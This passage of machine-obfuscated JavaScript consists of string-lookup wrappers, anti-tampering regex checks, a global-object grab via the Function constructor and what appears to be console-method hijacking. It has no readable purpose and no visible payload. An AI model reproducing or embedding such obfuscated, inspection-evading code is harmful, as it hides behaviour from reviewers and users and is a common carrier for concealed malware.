-0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var 